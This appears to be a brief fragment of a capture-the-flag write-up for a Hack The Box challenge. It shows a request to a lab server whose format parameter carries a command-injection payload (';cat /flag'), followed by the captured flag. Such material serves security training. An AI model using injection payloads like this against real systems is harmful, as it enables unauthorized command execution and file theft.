 94.237.54.183:53738/?format=';cat /flag'
What's the time? What's the date?
>It's HTB{t1m3_f0r_th3_ult1m4t3_pwn4g3}.